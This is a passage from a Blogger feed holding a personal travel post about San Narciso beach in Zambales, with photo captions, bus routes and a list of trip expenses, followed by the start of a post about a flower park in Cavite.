align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2WXdcdzdevY-7ODLpvtYn1YLVpDyalz4WBW9RZ2ZcVHbcHH4Zhp3FlPx1GwQctb-F_T-UDMKt5KBzg6qiN1SRBkNj_U04HM5BfbRBIwno8bB8-PI2i40JPNT6mraByZg3JGID-R4BD1l4MsUsB4BCH70mJM48GdaxO2sj_TJz4OuCR1N5a_XqsHdCyhE\/s4080\/1000029120.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2WXdcdzdevY-7ODLpvtYn1YLVpDyalz4WBW9RZ2ZcVHbcHH4Zhp3FlPx1GwQctb-F_T-UDMKt5KBzg6qiN1SRBkNj_U04HM5BfbRBIwno8bB8-PI2i40JPNT6mraByZg3JGID-R4BD1l4MsUsB4BCH70mJM48GdaxO2sj_TJz4OuCR1N5a_XqsHdCyhE\/w320-h180\/1000029120.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBeautiful Sunday morning!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI could feel the freshness of the environment and the essence of smoothness. The stillness of the surrounding felt as if time has move slowly. And because the area is very spacious, there's plenty of space for all the guests to enjoy privacy and moments of aloneness. It is indeed a perfect oasis to de-stress and to retreat from the fast life and noises in the city.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3vCCjERsHL1xrbL_8EqA6DlQrC1SHXR_JDaeE-kzVwKsd3nhaBbzd9k6U1Ka-c1OI5G4akhuI4Sbd1ploWlRsOQkitCgifpeacgM43RYYn5gJMiqbyvY-DcpR8_D0c1NrxeOtAp38tFYZM2XQmJFnvybD6NV4YwpJM96qWLjhxoEBxzHrIgwtjsQgAnG\/s4080\/1000029135.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3vCCjERsHL1xrbL_8EqA6DlQrC1SHXR_JDaeE-kzVwKsd3nhaBbzd9k6U1Ka-c1OI5G4akhuI4Sbd1ploWlRsOQkitCgifpeacgM43RYYn5gJMiqbyvY-DcpR8_D0c1NrxeOtAp38tFYZM2XQmJFnvybD6NV4YwpJM96qWLjhxoEBxzHrIgwtjsQgAnG\/w320-h180\/1000029135.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMorning chill before swimming\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4000\/1000029066.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h180\/1000029066.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis beach has a long coastline and a very wide and spacious beachfront, so you can frolic endlessly without disturbing other guests. Morning jogs, workouts, and beach walking are common activities here. I appreciated the fact that there are no annoying peddlers selling merchandise or offering beach activities unlike in other popular beach resorts.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9RN-fsBnZSfOzEvbQnRlhMkVDdDbRW-Zuz8GZPbM4wKlkHnTCf4TBaeksG6bed2xD7ol_CS3YYlpR1ktUoQJ6MwyQhIP7eYoGltRbukDgnVV0EcIDNaz911-ciY4Q0O81T9Cn6wd-QPsG-Ri8jmj6FC3giJleXEr93b6uFdx_5zQpKG4O08Xa3qfQf4S\/s1127\/1000029906.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1127\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9RN-fsBnZSfOzEvbQnRlhMkVDdDbRW-Zuz8GZPbM4wKlkHnTCf4TBaeksG6bed2xD7ol_CS3YYlpR1ktUoQJ6MwyQhIP7eYoGltRbukDgnVV0EcIDNaz911-ciY4Q0O81T9Cn6wd-QPsG-Ri8jmj6FC3giJleXEr93b6uFdx_5zQpKG4O08Xa3qfQf4S\/w307-h320\/1000029906.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDragon boat water activity in San Narciso beach\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe locals are respectful to the guests' privacy and preferences. We didn't encounter any locals disturbing the guests with their island hopping or water activities packages. So, I enjoyed my time at this beach. It was calmer and more relaxed than my previous beach trips.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEWOj8nHJbcW5PZUIYZ5w5mGQhuAOgiioM1VLAW7yNLpkQP0plqqSyAn0MCMdv1T7vycscIsnhKETk1_F28M5IWe4jvYvw1_sGMGtcfwzOIIQHyqGdmCR6rW0e5ljFTnrtuI9ZaBR1z60GROCDTHe0VGws7Bct5VcwQOqdfoBeaTh_Rqa0OcjipYcg5k5\/s4080\/1000028965.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEWOj8nHJbcW5PZUIYZ5w5mGQhuAOgiioM1VLAW7yNLpkQP0plqqSyAn0MCMdv1T7vycscIsnhKETk1_F28M5IWe4jvYvw1_sGMGtcfwzOIIQHyqGdmCR6rW0e5ljFTnrtuI9ZaBR1z60GROCDTHe0VGws7Bct5VcwQOqdfoBeaTh_Rqa0OcjipYcg5k5\/w320-h180\/1000028965.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe beachfront at 3:30 PM\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qCUOQ3N1zJhFKcrTeyA0iyBQFhavMmsBpYX1mXcA6StU7coofghEHXQIGVYCFfHjgdaFwUA89Z6wL3J5DpPfKWiwikTbNq1Lc_JvUnUPK3JNu-EdUpGyB44QosMiKoLdn7-2sTisqvzBmR14XNcFzQCZVGFEsF74-2ZX7OILHGZfHMoqbrlkQI5JzJyk\/s4080\/1000029105.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qCUOQ3N1zJhFKcrTeyA0iyBQFhavMmsBpYX1mXcA6StU7coofghEHXQIGVYCFfHjgdaFwUA89Z6wL3J5DpPfKWiwikTbNq1Lc_JvUnUPK3JNu-EdUpGyB44QosMiKoLdn7-2sTisqvzBmR14XNcFzQCZVGFEsF74-2ZX7OILHGZfHMoqbrlkQI5JzJyk\/w320-h180\/1000029105.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe beachfront at 5:45 AM\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIt was the type of morning I dreamed of - serene, calm, quiet, still, pleasant, smooth, and so much fun. More time to think about the goodness of life, away from chaos, and to appreciate our precious existence 😁Only the crushing of the waves create noises in the environment. Everything stood still, as if life has slowed down.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAfter taking our morning jog and exploring the other parts of the beach area, we went swimming for more than two hours. I love the experience! Nothing but relaxation and laughter. It was as if I lived a care-free life, no worries, no negativity, nothing to be anxious for. Just a calmer and stress-free life.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-UqZcBaecDS_PHFS5oQYcsiARZlRfqBaQTLfSeX6qJ8nxWIOaTzGAts08YLw7BlMyuVpIpAlS72cq43gfe9aW-3DNYVhdbwDL7UKtin1h7ESnfa6Vy-j4YTsB2xvmWeYFJIGqzFvUmbG5bSJ-GX8FodNpGnQhDB1NGc1uN4T_hCsr8bKAJD_H3Zm8mrc\/s1080\/1000029479.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"591\" data-original-width=\"1080\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-UqZcBaecDS_PHFS5oQYcsiARZlRfqBaQTLfSeX6qJ8nxWIOaTzGAts08YLw7BlMyuVpIpAlS72cq43gfe9aW-3DNYVhdbwDL7UKtin1h7ESnfa6Vy-j4YTsB2xvmWeYFJIGqzFvUmbG5bSJ-GX8FodNpGnQhDB1NGc1uN4T_hCsr8bKAJD_H3Zm8mrc\/w320-h175\/1000029479.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIt felt like home. The beach environment of San Narciso is similar to the seaside of Surigao del Sur where I grew up. It was like recapturing my childhood where me and my friends would spend our weekends in the beach almost whole day.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcc5zisoHk_irvRgcV47Hia4SVHo42fNxNtgeliAO-Xz7BIxdR2764JhDocd7d_WwUtPLz16Hb5r1QO2OtSXtBJ3Il2grq01ApHsu3_2sChr9TVn1OdO9y2yn6DCtT1Kl0FhCV05_rRLM0S61Q2STPe7OHtW7pO4cGkb9RD5M87rISl5mclS60NftTLOol\/s5461\/1000029527.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"5461\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcc5zisoHk_irvRgcV47Hia4SVHo42fNxNtgeliAO-Xz7BIxdR2764JhDocd7d_WwUtPLz16Hb5r1QO2OtSXtBJ3Il2grq01ApHsu3_2sChr9TVn1OdO9y2yn6DCtT1Kl0FhCV05_rRLM0S61Q2STPe7OHtW7pO4cGkb9RD5M87rISl5mclS60NftTLOol\/w240-h320\/1000029527.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAt 9:00 in the morning, the sun started to pinch our skin, so we went back to the hotel (we wanted to stay longer in the beach but the harsh sun started roasting our skin haha!) After fixing ourselves, we left the place at 10:45AM. I was surprised to find out the tricycle ride going back to the highway took only five minutes!\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw921tIcqPYK-n2bz7O7EJt_LOV18togIpymnkwhnHFnwXpe5ROEb4_cqsGGOQ03o50Xf1AQyJ9DhzEa0jzlHPovBHecXS9ynF0SubQ0S9JrRhKIwq6qHxkMXiu8uTDlaM8LO2F7b5osfHyLCXOdIkz0ZyvBNJvegP3pQ-HQO89qOc0guEQHJUg-qlMeYV\/s1297\/1000029893.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1297\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw921tIcqPYK-n2bz7O7EJt_LOV18togIpymnkwhnHFnwXpe5ROEb4_cqsGGOQ03o50Xf1AQyJ9DhzEa0jzlHPovBHecXS9ynF0SubQ0S9JrRhKIwq6qHxkMXiu8uTDlaM8LO2F7b5osfHyLCXOdIkz0ZyvBNJvegP3pQ-HQO89qOc0guEQHJUg-qlMeYV\/w266-h320\/1000029893.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESan Narciso beach at 9AM\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EGoing back to Metro Manila\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETraveling back to Metro Manila is easy,\u0026nbsp; just wait for the bus near the Landbank. We boarded the bus at 11:30, the signboard is Caloocan but we decided to get off at Olongapo City to take our lunch.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe boarded a Victory Liner bus in front of Chowking in Olongapo bound for Cubao. The transportation fee is Php298.00 per head, which is quite expensive compared to Genesis bus. We left Olongapo at 1:30 in the afternoon and arrived in Cubao at 5:45 in the afternoon.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKvLArd_CG_LI9ncmmhgAVQ0rEejmpgbYtPmIHzMGavapt2d1sb-osrRMaT7JOW2OE_xQnZ0h9HuKzGcPT1682p_yCKRnxlWoUt3de-da6OOerCTkAOy3b31MSDJSRDrKqNqhOZw0RQONUjQ6TRsTiYnDdPqi9v2n7dzfEayi45WTwA3m9i-Fnn_n3PK9\/s2480\/1000029157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2480\" data-original-width=\"2296\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKvLArd_CG_LI9ncmmhgAVQ0rEejmpgbYtPmIHzMGavapt2d1sb-osrRMaT7JOW2OE_xQnZ0h9HuKzGcPT1682p_yCKRnxlWoUt3de-da6OOerCTkAOy3b31MSDJSRDrKqNqhOZw0RQONUjQ6TRsTiYnDdPqi9v2n7dzfEayi45WTwA3m9i-Fnn_n3PK9\/w296-h320\/1000029157.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EHere's our individual expenses for this beach trip\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKakay beach resort (one night): Php2,500\/3 = Php833.30\u003C\/li\u003E\u003Cli\u003EBus fare from Cubao to Olongapo City (Genesis bus): Php287.00\u003C\/li\u003E\u003Cli\u003ELunch in Olongapo City (Chowking): Php120.00\u003C\/li\u003E\u003Cli\u003EBus fare from Olongapo City to San Narciso (Victory Liner): Php98.00\u003C\/li\u003E\u003Cli\u003ETricycle from bus stop to the Kakay Beach Resort: Php30.00\u003C\/li\u003E\u003Cli\u003EEnvironmental fee (brgy. La Paz): Php30.00\u003C\/li\u003E\u003Cli\u003ESnacks: Php70.00\u003C\/li\u003E\u003Cli\u003EWe did not buy food for our dinner because we brought food\u003C\/li\u003E\u003Cli\u003EWe have our food for breakfast\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETricycle ride from the resort to the bus stop: Php30.00\u003C\/li\u003E\u003Cli\u003EBus fare from San Narciso to Olongapo (Victory Liner): Php98.00\u003C\/li\u003E\u003Cli\u003ELunch in Olongapo City: Php150.00\u003C\/li\u003E\u003Cli\u003ESnacks: Php150.00 (we bought food and drinks at Robinsons Olongapo 😂)\u003C\/li\u003E\u003Cli\u003EBus fare from Olongapo to Cubao (Victory Liner): Php298.00\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EYou may watch our full vlog of this trip on our YouTube channel:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@thegourmandtraveler\" target=\"_blank\"\u003EThe Gourmand Traveler\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/7428441370043132296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1379912616516901703\/7428441370043132296?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/7428441370043132296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/7428441370043132296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/2025\/03\/travel-guide-2025-to-san-narciso-beach.html","title":"Travel Guide 2025 to San Narciso Beach in Zambales"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZclZrGMYpGoPP1LdH6lmYu1No8XRA5A7qdvm37WdmoZqP_mCqht450x30eBICKiymGbiafrcWLdJhsje0OUpO-c_LP5f8ogfv9fyWff3LEpXWiEYk0n2kslJF-YIKD3A6ye2RkukVg4E5gbSNR8j8YYBnE8H7sKIvnTZO5Rj4cIY8YZrBPTOqC4H84v\/s72-w320-h270-c\/1000029983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703.post-6746286624436631205"},"published":{"$t":"2025-02-27T16:03:00.007+08:00"},"updated":{"$t":"2025-02-28T08:49:33.846+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perlas ng Silang"}],"title":{"type":"text","$t":"Travel Guide to Perlas ng Silang Flower Park and Garden Restaurant in Cavite"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_cQFEf29Lo4D6Xho3x36O7kOtnHSOHI86vgwbiKwmtb7naIp7V0lYBv5ohz8Pm4hXXfoEekqhWHnloY2BuFwvTHrWJHRYx9pBulmxNeKx1Vj3XVs2c9RGEfaEXcpbMIMgZDBKNNnPqVeoq4zvkc0tv67HYAJYr4jecdJuAkXBcFbJFr-qmZyP9btWKKmS\/s4080\/1000027573.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_cQFEf29Lo4D6Xho3x36O7kOtnHSOHI86vgwbiKwmtb7naIp7V0lYBv5ohz8Pm4hXXfoEekqhWHnloY2BuFwvTHrWJHRYx9pBulmxNeKx1Vj3XVs2c9RGEfaEXcpbMIMgZDBKNNnPqVeoq4zvkc0tv67HYAJYr4jecdJuAkXBcFbJFr-qmZyP9btWKKmS\/w320-h180\/1000027573.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPerlas ng Silang Flower Park and Garden Restaurant is one of the newest tourist spots in the province of Cavite. It offers a blend of nature trip and dining pleasure. Located along Purok 5, Brgy. Pulong Bunga, Silang, Cavite, it's less than two hours travel from Metro Manila by bus. This park opened its doors to visitors in 2022 and is managed by Horticulturists Boyet Ganigan and Dr. Fernando Silvestre Jr.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFlower Park opens from 7:00 AM to 9:00 PM, Monday to Sunday, while the restaurant opens at 10:00 in the morning. There's a coffee house in the middle of the flower park if you want to sample the Cavite coffee produce.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHasY0Y2vaQuSfoT4KUInsdGhOk8SWu7WzdHBhPW2KlwVcApfrG3dyC_z4GDbLKlVxvSyQ_Frzw-QNPE5VQ9lGhkz9JA2XKf0E4fA9OJyNzIM4xe796hEfEKajyqkOZTOON0NHhNoNqsce7FpxI0NT_1wRKnag14iYs9RakNEVDP97xh43Iz1TDb0SQ9Xz\/s4080\/1000027571.heic\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHasY0Y2vaQuSfoT4KUInsdGhOk8SWu7WzdHBhPW2KlwVcApfrG3dyC_z4GDbLKlVxvSyQ_Frzw-QNPE5VQ9lGhkz9JA2XKf0E4fA9OJyNzIM4xe796hEfEKajyqkOZTOON0NHhNoNqsce7FpxI0NT_1wRKnag14iYs9RakNEVDP97xh43Iz1TDb0SQ9Xz\/w320-h180\/1000027571.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPerlas ng Silang Flower farm\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCq0Ac0y9lpQ1GYoDojhahkfPY1p8nTcSn3egUvU2nFTUna3MypfVjgMPRwUZBCXr-GpATKeaprzp170Lg7XuX-kI-iWQiaE5MPoZyP8iJbzCCin1yV2QFWtt2ljV3n8Q16ifjW1uN4rSw1LwRIAgCkx9hovo9K1DtFaa_ps2Be9mKUVSCnjcvJ4JnRnsD\/s4080\/1000027567.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCq0Ac0y9lpQ1GYoDojhahkfPY1p8nTcSn3egUvU2nFTUna3MypfVjgMPRwUZBCXr-GpATKeaprzp170Lg7XuX-kI-iWQiaE5MPoZyP8iJbzCCin1yV2QFWtt2ljV3n8Q16ifjW1uN4rSw1LwRIAgCkx9hovo9K1DtFaa_ps2Be9mKUVSCnjcvJ4JnRnsD\/w320-h180\/1000027567.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" 